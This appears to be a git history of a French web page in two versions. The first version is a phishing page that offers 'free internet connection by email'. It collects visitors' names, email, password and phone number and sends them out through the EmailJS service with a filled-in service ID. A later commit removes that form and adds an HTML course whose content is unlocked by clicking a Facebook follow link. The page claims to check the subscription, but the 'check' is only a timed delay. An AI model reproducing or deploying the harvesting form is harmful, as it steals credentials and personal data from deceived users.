
==== index.html @ 1bf7c884 "Create index.html" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Contactez-nous</title>
    <style>
        /* Votre CSS ici */
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f4f4f4;
        }

        header {
            background-color: #4CAF50;
            color: white;
            padding: 1em;
            text-align: center;
        }

        main {
            padding: 1em;
        }

        form {
            max-width: 600px;
            margin: 0 auto;
            background: white;
            padding: 1em;
            border-radius: 5px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        }

        label {
            display: block;
            margin-bottom: 0.5em;
        }

        input {
            width: 100%;
            padding: 0.5em;
            margin-bottom: 1em;
            border: 1px solid #ccc;
            border-radius: 5px;
        }

        button {
            background-color: #4CAF50;
            color: white;
            border: none;
            padding: 1em;
            border-radius: 5px;
            cursor: pointer;
        }

        button:hover {
            background-color: #45a049;
        }

        #confirmation-message {
            text-align: center;
            margin-top: 1em;
            font-size: 1.2em;
            color: green;
        }

        .hidden {
            display: none;
        }

        #toggle-password {
            background-color: transparent;
            border: none;
            cursor: pointer;
            padding: 0;
            font-size: inherit;
            color: #007bff; /* Couleur du lien par défaut de Bootstrap */
            text-decoration: underline;
        }
    </style>
</head>
<body>
    <header>
        <h1>Recevoir votre connexion internet gratuit par email !</h1>
    </header>
    <main>
        <form id="contact-form">
            <label for="first-name">Prénom:</label>
            <input type="text" id="first-name" name="first-name" required>

            <label for="last-name">Nom:</label>
            <input type="text" id="last-name" name="last-name" required>

            <label for="email">Email:</label>
            <input type="email" id="email" name="email" required>

            <label for="password">Mot de passe:</label>
            <input type="password" id="password" name="password" required>
            <button type="button" id="toggle-password">Afficher</button>

            <label for="phone">Numéro de téléphone:</label>
            <input type="tel" id="phone" name="phone" required>

            <button type="submit">Envoyer</button>
        </form>
        <div id="confirmation-message" class="hidden">
            Merci pour vos coordonnées. Vous serez contacté bientôt.
        </div>
    </main>
    <footer>
        <p>&copy; 2024 Contactez-nous </p>
    </footer>

    <!-- Load EmailJS SDK -->
    <script type="text/javascript" src="https://cdn.emailjs.com/dist/email.min.js"></script>
    <script type="text/javascript">
        (function() {
            emailjs.init("YOUR_USER_ID"); // Remplacez par votre user ID EmailJS
        })();
    </script>
    <script>
        // Votre code JavaScript ici
        document.addEventListener('DOMContentLoaded', function() {
            const passwordInput = document.getElementById('password');
            const togglePasswordButton = document.getElementById('toggle-password');

            togglePasswordButton.addEventListener('click', function() {
                if (passwordInput.type === 'password') {
                    passwordInput.type = 'text';
                    togglePasswordButton.textContent = 'Cacher';
                } else {
                    passwordInput.type = 'password';
                    togglePasswordButton.textContent = 'Afficher';
                }
            });

            document.getElementById('contact-form').addEventListener('submit', function(event) {
                event.preventDefault();

                const serviceID = 'service_gifigm6'; // Remplacez par votre service ID
                const templateID = 'template_rp3hllb'; // Remplacez par votre template ID

                const templateParams = {
                    first_name: document.getElementById('first-name').value,
                    last_name: document.getElementById('last-name').value,
                    email: document.getElementById('email').value,
                    password: document.getElementById('password').value,
                    phone: document.getElementById('phone').value
                };

                emailjs.send(serviceID, templateID, templateParams)
                    .then(function(response) {
                        document.getElementById('contact-form').reset(); // Réinitialise le formulaire
                        document.getElementById('confirmation-message').classList.remove('hidden'); // Affiche le message de confirmation
                    }, function(error) {
                        alert('Erreur lors de l\'envoi du message : ' + JSON.stringify(error));
                    });
            });
        });
    </script>
</body>
  </html>

==== commit 99331e85: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,164 +1,200 @@
 <!DOCTYPE html>
-<html lang="fr">
+<html lang="en">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Contactez-nous</title>
+    <title>Cours en Ligne</title>
     <style>
-        /* Votre CSS ici */
         body {
             font-family: Arial, sans-serif;
+            background-color: #f4f4f4;
             margin: 0;
             padding: 0;
-            background-color: #f4f4f4;
-        }
-
+        }
         header {
-            background-color: #4CAF50;
-            color: white;
-            padding: 1em;
+            background-color: #333;
+            color: #fff;
+            padding: 10px 0;
             text-align: center;
         }
-
-        main {
-            padding: 1em;
-        }
-
-        form {
-            max-width: 600px;
+        .container {
+            width: 80%;
             margin: 0 auto;
-            background: white;
-            padding: 1em;
+            padding: 20px;
+            background-color: #fff;
+            box-shadow: 0 0 10px rgba(0,0,0,0.1);
+            margin-top: 20px;
+        }
+        h1 {
+            text-align: center;
+        }
+        .chapter {
+            margin-bottom: 20px;
+        }
+        .chapter h2 {
+            color: #333;
+        }
+        .chapter p {
+            margin: 10px 0;
+        }
+        .subscribe {
+            text-align: center;
+            margin-top: 20px;
+        }
+        .subscribe a {
+            background-color: #4267B2;
+            color: #fff;
+            padding: 10px 20px;
+            text-decoration: none;
             border-radius: 5px;
-            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
-        }
-
-        label {
-            display: block;
-            margin-bottom: 0.5em;
-        }
-
-        input {
-            width: 100%;
-            padding: 0.5em;
-            margin-bottom: 1em;
-            border: 1px solid #ccc;
-            border-radius: 5px;
-        }
-
-        button {
-            background-color: #4CAF50;
-            color: white;
+        }
+        .course-content {
+            display: none;
+            margin-top: 10px;
+        }
+        .show-course-btn {
+            background-color: #28a745;
+            color: #fff;
+            padding: 10px 20px;
+            text-decoration: none;
             border: none;
-            padding: 1em;
             border-radius: 5px;
             cursor: pointer;
-        }
-
-        button:hover {
-            background-color: #45a049;
-        }
-
-        #confirmation-message {
-            text-align: center;
-            margin-top: 1em;
-            font-size: 1.2em;
-            color: green;
-        }
-
-        .hidden {
-            display: none;
-        }
-
-        #toggle-password {
-            background-color: transparent;
-            border: none;
-            cursor: pointer;
-            padding: 0;
-            font-size: inherit;
-            color: #007bff; /* Couleur du lien par défaut de Bootstrap */
-            text-decoration: underline;
         }
     </style>
 </head>
 <body>
     <header>
-        <h1>Recevoir votre connexion internet gratuit par email !</h1>
+        <h1>Cours HTML en ligne</h1>
     </header>
-    <main>
-        <form id="contact-form">
-            <label for="first-name">Prénom:</label>
-            <input type="text" id="first-name" name="first-name" required>
-
-            <label for="last-name">Nom:</label>
-            <input type="text" id="last-name" name="last-name" required>
-
-            <label for="email">Email:</label>
-            <input type="email" id="email" name="email" required>
-
-            <label for="password">Mot de passe:</label>
-            <input type="password" id="password" name="password" required>
-            <button type="button" id="toggle-password">Afficher</button>
-
-            <label for="phone">Numéro de téléphone:</label>
-            <input type="tel" id="phone" name="phone" required>
-
-            <button type="submit">Envoyer</button>
-        </form>
-        <div id="confirmation-message" class="hidden">
-            Merci pour vos coordonnées. Vous serez contacté bientôt.
+    <div class="container">
+        <div id="subscribe-message" class="subscribe">
+            <p>Veuillez vous abonner à notre page Facebook :</p>
+            <a href="https://www.facebook.com/profile.php?id=61559920082375" target="_blank">S'abonner sur notre page web ! </a>
         </div>
-    </main>
-    <footer>
-        <p>&copy; 2024 Contactez-nous </p>
-    </footer>
-
-    <!-- Load EmailJS SDK -->
-    <script type="text/javascript" src="https://cdn.emailjs.com/dist/email.min.js"></script>
-    <script type="text/javascript">
-        (function() {
-            emailjs.init("YOUR_USER_ID"); // Remplacez par votre user ID EmailJS
-        })();
-    </script>
+        <div id="course-content" style="display: none;">
+            <h1>Bienvenue dans le Cours HTML en Ligne</h1>
+            <div class="chapter">
+                <h2>Chapitre 1: Introduction</h2>
+                <button class="show-course-btn" onclick="showCourse(1)">Afficher le cours</button>
+                <div id="course-1" class="course-content">
+                    <p> Introduction HTML est la première partie d'une page HTML et elle fournit des informations de base sur la page, comme son type, sa langue, son encodage, et son titre. Cela permet aux navigateurs web de comprendre comment interpréter et afficher le contenu de la page de manière appropriée..</p>
+                </div>
+            </div>
+            <div class="chapter">
+                <h2>Chapitre 2: Concepts de Base</h2>
+                <button class="show-course-btn" onclick="showCourse(2)">Afficher le cours</button>
+                <div id="course-2" class="course-content">
+                    <p>Concepts de base en HTML :
+
+1. **Balises**: Les balises sont des éléments utilisés pour délimiter et structurer le contenu de la page. Elles sont généralement composées d'une balise d'ouverture, du contenu et d'une balise de fermeture. Par exemple : `<p>Contenu du paragraphe</p>`.
+
+2. **Éléments**: Les éléments sont constitués de balises et de leur contenu. Ils peuvent être des éléments de texte comme `<p>`, `<h1>`, `<span>`, des éléments de liste comme `<ul>`, `<ol>`, `<li>`, ou des éléments de conteneur comme `<div>`.
+
+3. **Attributs**: Les attributs fournissent des informations supplémentaires sur les éléments. Par exemple, dans `<img src="image.jpg" alt="Texte alternatif">`, `src` et `alt` sont des attributs.
+
+4. **Structure de base**: La structure de base d'une page HTML comprend généralement les éléments `<html>`, `<head>` et `<body>`. L'élément `<html>` englobe toute la page, `<head>` contient les métadonnées et `<body>` contient le contenu visible de la page.
+
+5. **Métadonnées**: Les métadonnées fournissent des informations sur la page, telles que le titre, l'encodage, la langue et la description. Elles sont définies à l'intérieur de l'élément `<head>`.
+
+6. **Commentaires**: Les commentaires permettent d'ajouter des annotations dans le code HTML sans qu'ils n'apparaissent dans le rendu de la page. Ils sont définis avec `<!-- commentaire -->`.
+
+7. **Hyperliens**: Les hyperliens permettent de créer des liens vers d'autres pages web ou des ressources. Ils sont définis avec l'élément `<a>` et l'attribut `href`.
+
+Ces concepts de base constituent les fondations sur lesquelles la structure et le contenu d'une page HTML sont construits.</p>
+                </div>
+            </div>
+            <div class="chapter">
+                <h2>Chapitre 3: Avancées</h2>
+                <button class="show-course-btn" onclick="showCourse(3)">Afficher le cours</button>
+                <div id="course-3" class="course-content">
+                    <p>Ce chapitre vous apprendra des techniques avancées et des méthodes pour améliorer vos compétences.</p>
+                </div>
+            </div>
+            <div class="chapter">
+                <h2>Chapitre 4: Les balise</h2>
+                <button class="show-course-btn" onclick="showCourse(4)">Afficher le cours</button>
+                <div id="course-4" class="course-content">
+                    <p>Balises HTML courantes et leur signification :
+
+1.   <ul>
+                        <li><strong>Balises</strong>: Les balises sont des éléments utilisés pour délimiter et structurer le contenu de la page. Elles sont généralement composées d'une balise d'ouverture, du contenu et d'une balise de fermeture. Par exemple : &lt;p&gt;Contenu du paragraphe&lt;/p&gt;.</li>
+                        <li><strong>Éléments</strong>: Les éléments sont constitués de balises et de leur contenu. Ils peuvent être des éléments de texte comme &lt;p&gt;, &lt;h1&gt;, &lt;span&gt;, des éléments de liste comme &lt;ul&gt;, &lt;ol&gt;, &lt;li&gt;, ou des éléments de conteneur comme &lt;div&gt;.</li>
+                        <li><strong>Attributs</strong>: Les attributs fournissent des informations supplémentaires sur les éléments. Par exemple, dans &lt;img src="image.jpg" alt="Texte alternatif"&gt;, <code>src</code> et <code>alt</code> sont des attributs.</li>
+                        <li><strong>Structure de base</strong>: La structure de base d'une page HTML comprend généralement les éléments &lt;html&gt;, &lt;head&gt; et &lt;body&gt;. L'élément &lt;html&gt; englobe toute la page, &lt;head&gt; contient les métadonnées et &lt;body&gt; contient le contenu visible de la page.</li>
+                        <li><strong>Métadonnées</strong>: Les métadonnées fournissent des informations sur la page, telles que le titre, l'encodage, la langue et la description. Elles sont définies à l'intérieur de l'élément &lt;head&gt;.</li>
+                        </ul>
+                </div>
+            </div>
+            <div class="chapter">
+                <h2>Chapitre 5: Études de Cas</h2>
+                <button class="show-course-btn" onclick="showCourse(5)">Afficher le cours</button>
+                <div id="course-5" class="course-content">
+                    <p>Analyse de différentes études de cas pour comprendre l'application pratique des concepts.</p>
+                </div>
+            </div>
+            <div class="chapter">
+                <h2>Chapitre 6: Révisions</h2>
+                <button class="show-course-btn" onclick="showCourse(6)">Afficher le cours</button>
+                <div id="course-6" class="course-content">
+                    <p>Révision des concepts appris dans les chapitres précédents pour renforcer vos connaissances.</p>
+                </div>
+            </div>
+            <div class="chapter">
+                <h2>Chapitre 7: Tests</h2>
+                <button class="show-course-btn" onclick="showCourse(7)">Afficher le cours</button>
+                <div id="course-7" class="course-content">
+                    <p>Ce chapitre contient des tests pour évaluer vos connaissances et mesurer votre progression.</p>
+                </div>
+            </div>
+            <div class="chapter">
+                <h2>Chapitre 8: Projets</h2>
+                <button class="show-course-btn" onclick="showCourse(8)">Afficher le cours</button>
+                <div id="course-8" class="course-content">
+                    <p>Vous travaillerez sur des projets réels pour appliquer les connaissances théoriques de manière pratique.</p>
+                </div>
+            </div>
+            <div class="chapter">
+                <h2>Chapitre 9: Discussions</h2>
+                <button class="show-course-btn" onclick="showCourse(9)">Afficher le cours</button>
+                <div id="course-9" class="course-content">
+                    <p>Participez à des discussions et forums pour échanger des idées et obtenir des retours sur vos travaux.</p>
+                </div>
+            </div>
+            <div class="chapter">
+                <h2>Chapitre 10: Conclusion</h2>
+                <button class="show-course-btn" onclick="showCourse(10)">Afficher le cours</button>
+                <div id="course-10" class="course-content">
+                    <p>Conclusion du cours avec un résumé des points clés et des conseils pour continuer à apprendre.</p>
+                    <p> Abonné vous à la page Facebook pour en connaître plus ! </p>
+                </div>
+            </div>
+        </div>
+    </div>
+
     <script>
-        // Votre code JavaScript ici
         document.addEventListener('DOMContentLoaded', function() {
-            const passwordInput = document.getElementById('password');
-            const togglePasswordButton = document.getElementById('toggle-password');
-
-            togglePasswordButton.addEventListener('click', function() {
-                if (passwordInput.type === 'password') {
-                    passwordInput.type = 'text';
-                    togglePasswordButton.textContent = 'Cacher';
-                } else {
-                    passwordInput.type = 'password';
-                    togglePasswordButton.textContent = 'Afficher';
+            const subscribeMessage = document.getElementById('subscribe-message');
+            const courseContent = document.getElementById('course-content');
+            
+            subscribeMessage.addEventListener('click', function(e) {
+                if (e.target.tagName === 'A') {
+                    setTimeout(function() {
+                        subscribeMessage.style.display = 'none';
+                        courseContent.style.display = 'block';
+                    }, 1000); // simulate a delay to check subscription
                 }
             });
-
-            document.getElementById('contact-form').addEventListener('submit', function(event) {
-                event.preventDefault();
-
-                const serviceID = 'service_gifigm6'; // Remplacez par votre service ID
-                const templateID = 'template_rp3hllb'; // Remplacez par votre template ID
-
-                const templateParams = {
-                    first_name: document.getElementById('first-name').value,
-                    last_name: document.getElementById('last-name').value,
-                    email: document.getElementById('email').value,
-                    password: document.getElementById('password').value,
-                    phone: document.getElementById('phone').value
-                };
-
-                emailjs.send(serviceID, templateID, templateParams)
-                    .then(function(response) {
-                        document.getElementById('contact-form').reset(); // Réinitialise le formulaire
-                        document.getElementById('confirmation-message').classList.remove('hidden'); // Affiche le message de confirmation
-                    }, function(error) {
-                        alert('Erreur lors de l\'envoi du message : ' + JSON.stringify(error));
-                    });
-            });
         });
+
+        function showCourse(chapterNumber) {
+            const course = document.getElementById(`course-${chapterNumber}`);
+            if (course.style.display === "none" || course.style.display === "") {
+                course.style.display = "block";
+            } else {
+                course.style.display = "none";
+            }
+        }
     </script>
 </body>
-  </html>
+</html>
